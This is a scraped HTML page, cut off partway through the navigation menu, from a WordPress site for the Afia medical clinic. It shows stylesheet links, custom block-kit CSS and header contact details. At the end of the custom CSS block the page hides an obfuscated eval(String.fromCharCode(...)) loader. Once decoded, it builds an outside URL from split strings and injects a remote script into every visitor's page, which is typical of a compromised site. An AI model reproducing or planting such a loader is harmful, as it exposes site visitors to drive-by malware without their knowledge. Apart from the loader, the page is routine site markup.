

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://afia-medical.com/ecn/
body_size: 25274
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<title>ecn &#8211; Afia</title>
<script>
var theplus_ajax_url = "https://afia-medical.com/wp-admin/admin-ajax.php";
		var theplus_ajax_post_url = "https://afia-medical.com/wp-admin/admin-post.php";
		var theplus_nonce = "123049010e";
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Afia &raquo; Feed" href="https://afia-medical.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Afia &raquo; Comments Feed" href="https://afia-medical.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://afia-medical.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fafia-medical.com%2Fecn%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://afia-medical.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fafia-medical.com%2Fecn%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='elementor-frontend-css' href='https://afia-medical.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.17.3' media='all' />
<link rel='stylesheet' id='elementor-post-25-css' href='https://afia-medical.com/wp-content/uploads/elementor/css/post-25.css?ver=1737021322' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://afia-medical.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.17' media='all' />
<link rel='stylesheet' id='elementor-post-165-css' href='https://afia-medical.com/wp-content/uploads/elementor/css/post-165.css?ver=1737021322' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://afia-medical.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aep-preview-css' href='https://afia-medical.com/wp-content/plugins/awesome-contact-form7-for-elementor/assets/css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpum-frontend-css' href='https://afia-medical.com/wp-content/plugins/wp-user-manager/assets/css/wpum.min.css?ver=2.9.7' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://afia-medical.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.17' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://afia-medical.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://afia-medical.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://afia-medical.com/wp-content/uploads/elementor/css/post-5.css?ver=1737021339' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://afia-medical.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.6.4' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://afia-medical.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.6.9' media='all' />
<link rel='stylesheet' id='elementor-post-1189-css' href='https://afia-medical.com/wp-content/uploads/elementor/css/post-1189.css?ver=1737133776' media='all' />
<link rel='stylesheet' id='theplus-front-css-css' href='//afia-medical.com/wp-content/uploads/theplus-addons/theplus-post-1189.min.css?ver=1737133776' media='all' />
<link rel='stylesheet' id='plus-icons-mind-css-css' href='//afia-medical.com/wp-content/plugins/theplus_elementor_addon/assets/css/extra/iconsmind.min.css?ver=5.0.10' media='all' />
<link rel='stylesheet' id='plus-pre-loader-css-css' href='//afia-medical.com/wp-content/plugins/theplus_elementor_addon/assets/css/main/pre-loader/plus-pre-loader.min.css?ver=5.0.10' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://afia-medical.com/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://afia-medical.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://afia-medical.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://afia-medical.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://afia-medical.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://afia-medical.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.15' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Pontano+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CJost%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://afia-medical.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://afia-medical.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://afia-medical.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://afia-medical.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://afia-medical.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://afia-medical.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//afia-medical.com/wp-content/plugins/theplus_elementor_addon/assets/js/main/pre-loader/plus-pre-loader-extra-transition.min.js?ver=5.0.10" id="plus-pre-loader-js2-js"></script>
<script src="//afia-medical.com/wp-content/plugins/theplus_elementor_addon/assets/js/main/pre-loader/plus-pre-loader.min.js?ver=5.0.10" id="plus-pre-loader-js-js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=&amp;libraries=places&amp;sensor=false" id="gmaps-js-js"></script>
<script src="https://afia-medical.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.6.9" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://afia-medical.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://afia-medical.com/wp-json/wp/v2/pages/1189" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://afia-medical.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://afia-medical.com/ecn/" />
<link rel='shortlink' href='https://afia-medical.com/?p=1189' />
<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://afia-medical.com/wp-content/uploads/2022/08/cropped-loaq-32x32.png" sizes="32x32" />
<link rel="icon" href="https://afia-medical.com/wp-content/uploads/2022/08/cropped-loaq-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://afia-medical.com/wp-content/uploads/2022/08/cropped-loaq-180x180.png" />
<meta name="msapplication-TileImage" content="https://afia-medical.com/wp-content/uploads/2022/08/cropped-loaq-270x270.png" />
		<style id="wp-custom-css">
			

/** Start Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/

.envato-block__preview{overflow: visible;}

/** End Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/



/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}

/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/



/** Start Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/

.envato-kit-66-menu .e--pointer-framed .elementor-item:before{
	border-radius:1px;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper{
	position:relative;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{
	position:static;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{
	position: absolute;
    top: 50%;
    right: 6px;
    transform: translate(0, -50%);
		-moz-transform: translate(0, -50%);
		-webmit-transform: translate(0, -50%);
}

.envato-kit-66-testi-slider .elementor-testimonial__footer{
	margin-top: -60px !important;
	z-index: 99;
  position: relative;
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	left:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{
	display:block;
	margin-top:0px;
	margin-left:0px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	right:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next:before{
	display:block;
	margin-top:-5px;
	margin-right:-5px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-orangetext{
	color:#f4511e;
}

.envato-kit-66-countdown .elementor-countdown-label{
	display:inline-block !important;
	border:2px solid rgba(255,255,255,0.2);
	padding:9px 20px;
}

/** End Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/



/** Start Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/

.envato-kit-102-phone-overlay {
	position: absolute !important;
	display: block !important;
	top: 0%;
	left: 0%;
	right: 0%;
	margin: auto;
	z-index: 1;
}

/** End Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/



/** Start Block Kit CSS: 135-3-c665d4805631b9a8bf464e65129b2f58 **/

.envato-block__preview{overflow: visible;}

/** End Block Kit CSS: 135-3-c665d4805631b9a8bf464e65129b2f58 **/



/** Start Template Kit CSS: Modern Clinic (css/customizer.css) **/

/* Envato Custom CSS for elementor Template Kit 130 */
/* Illustrations by http://undraw.co */

.envato-kit-130-editor .alignleft {
	float: left;
	margin: 0 15px 15px 0
}

/* Button group - using inner section
 * - override default inner section center alignment
 */
.envato-kit-130-buttongroup-left .elementor-container {
	margin-left: 0;
}

/** End Template Kit CSS: Modern Clinic (css/customizer.css) **/



/** Start Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/

.envato-block__preview{overflow: visible !important;}

/** End Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/



/** Start Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/

.envato-block__preview{overflow: visible;}
/* Material Button Click Effect */
.envato-kit-140-material-hit .menu-item a,
.envato-kit-140-material-button .elementor-button{
  background-position: center;
  transition: background 0.8s;
}
.envato-kit-140-material-hit .menu-item a:hover,
.envato-kit-140-material-button .elementor-button:hover{
  background: radial-gradient(circle, transparent 1%, #fff 1%) center/15000%;
}
.envato-kit-140-material-hit .menu-item a:active,
.envato-kit-140-material-button .elementor-button:active{
  background-color: #FFF;
  background-size: 100%;
  transition: background 0s;
}

/* Field Shadow */
.envato-kit-140-big-shadow-form .elementor-field-textual{
	box-shadow: 0 20px 30px rgba(0,0,0, .05);
}

/* FAQ */
.envato-kit-140-faq .elementor-accordion .elementor-accordion-item{
	border-width: 0 0 1px !important;
}

/* Scrollable Columns */
.envato-kit-140-scrollable{
	 height: 100%;
   overflow: auto;
   overflow-x: hidden;
}

/* ImageBox: No Space */
.envato-kit-140-imagebox-nospace:hover{
	transform: scale(1.1);
	transition: all 0.3s;
}
.envato-kit-140-imagebox-nospace figure{
	line-height: 0;
}

.envato-kit-140-slide .elementor-slide-content{
	background: #FFF;
	margin-left: -60px;
	padding: 1em;
}
.envato-kit-140-carousel .slick-active:not(.slick-current)  img{
	padding: 20px !important;
	transition: all .9s;
}


/** End Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/

var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		</head>
<body class="wp-singular page-template page-template-elementor_header_footer page page-id-1189 wp-theme-hello-elementor ehf-template-hello-elementor ehf-stylesheet-hello-elementor elementor-default elementor-template-full-width elementor-kit-5 elementor-page elementor-page-1189">
<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="25" class="elementor elementor-25">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-7b92d1af elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7b92d1af" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61d742eb" data-id="61d742eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-2e5a3f5d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e5a3f5d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5133847" data-id="5133847" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-20d63b7e elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="20d63b7e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://afia-medical.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://212695163">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fasicon icon-phone-call2"></i>						</span>
										<span class="elementor-icon-list-text">+211910000423</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fasicon icon-email1"></i>						</span>
										<span class="elementor-icon-list-text">info@afia-medical.com</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fasicon icon-map-marker"></i>						</span>
										<span class="elementor-icon-list-text">2ND FLOOR, TECNO CENTRE, UNITY ROAD</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4a3e44ae" data-id="4a3e44ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2cad1914 elementor-widget__width-auto elementor-widget elementor-widget-elementskit-social-media" data-id="2cad1914" data-element_type="widget" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-5eb0945">
					    <a
						href="https://facebook.com" aria-label="Facebook" class="facebook" >
														
							<i aria-hidden="true" class="fasicon icon-facebook"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-404d637">
					    <a
						href="https://facebook.com" aria-label="Twitter" class="twitter" >
														
							<i aria-hidden="true" class="fasicon icon-twitter"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-98fdd10">
					    <a
						href="https://facebook.com" aria-label="LinkedIn" class="linkedin" >
														
							<i aria-hidden="true" class="fasicon icon-linkedin"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-e9f752e">
					    <a
						href="https://facebook.com" aria-label="Dribble" class="dribbble" >
														
							<i aria-hidden="true" class="fab fa-dribbble"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-e2aa959">
					    <a
						href="https://facebook.com" aria-label="Instagram" class="instagram" >
														
							<i aria-hidden="true" class="fab fa-instagram"></i>									
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bda2a6e she-header-yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bda2a6e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-336f4c5" data-id="336f4c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f04fd1d elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="f04fd1d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="http://afia-medical.com">
							<img width="1054" height="1054" src="https://afia-medical.com/wp-content/uploads/2022/08/loaq.png" class="attachment-full size-full wp-image-32" alt="" srcset="https://afia-medical.com/wp-content/uploads/2022/08/loaq.png 1054w, https://afia-medical.com/wp-content/uploads/2022/08/loaq-300x300.png 300w, https://afia-medical.com/wp-content/uploads/2022/08/loaq-1024x1024.png 1024w, https://afia-medical.com/wp-content/uploads/2022/08/loaq-150x150.png 150w, https://afia-medical.com/wp-content/uploads/2022/08/loaq-768x768.png 768w, https://afia-medical.com/wp-content/uploads/2022/08/loaq-700x700.png 700w" sizes="(max-width: 1054px) 100vw, 1054px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6c1a33c" data-id="6c1a33c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6789c3a elementor-widget elementor-widget-tp-navigation-menu-lite" data-id="6789c3a" data-element_type="widget" data-widget_type="tp-navigation-menu-lite.default">
				<div class="elementor-widget-container">
					
		<div class="plus-navigation-wrap text-center nav-menu6970e74e1c433">
			<div class="plus-navigation-inner menu-click main-menu-indicator-none sub-menu-indicator-none "  data-menu_transition="style-2">
				<div id="theplus-navigation-normal-menu" class="collapse navbar-collapse navbar-ex1-collapse">
					<div class="plus-navigation-menu menu-horizontal"><ul id="menu-main" class="nav navbar-nav yamm menu-hover-none"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home animate-dropdown menu-item-21" ><a title="Home" href="https://afia-medical.com/" data-text="Home">Home</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-24" ><a title="About" href="https://afia-medical.com/about/" data-text="About">About</a></li>
<li id="menu-item-1647" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-1647" ><a title="Gallery" href="https://afia-medical.com/gallery/" data-text="Gallery">Gallery</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-23" ><a title="Services" href="https://afia-medical.com/services/" data-text="Services">Services</a></li>
<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-673" ><a title="branches" href="https://afia-medical.com/branches/" data-text="branches">branches</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-22" ><a title="Contact" href="https://afia-medical.com/contact/" data-text="Contact">Contact</a></li>
<li id="menu-item-1691" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-1691" ><a title="Tenders" href="https://afia-medical.com/tenders-2/" data-text="Tenders">Tenders</a></li>
</ul></div>	
				</div>
				
								
					<div class="plus-mobile-nav-toggle navbar-header mobile-toggle">
						<div class="mobile-plus-toggle-menu plus-collapsed toggle-style-1" data-target="#plus-mobile-nav-toggle-nav-menu6970e74e1c433">
														<ul class="toggle-lines">
								<li class="toggle-line"></li>
								<li class="toggle-line"></li>
							</ul>
													</div>
					</div>
					<div id="plus-mobile-nav-toggle-nav-menu6970e74e1c433" class="collapse navbar-collapse navbar-ex1-collapse plus-mobile-menu-content">
													<div class="plus-mobile-menu"><ul id="menu-main-1" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home animate-dropdown menu-item-21" ><a title="Home" href="https://afia-medical.com/" data-text="Home">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-24" ><a title="About" href="https://afia-medical.com/about/" data-text="About">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-1647" ><a title="Gallery" href="https://afia-medical.com/gallery/" data-text="Gallery">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-23" ><a title="Services" href="https://afia-medical.com/services/" data-text="Services">Services</a></li>
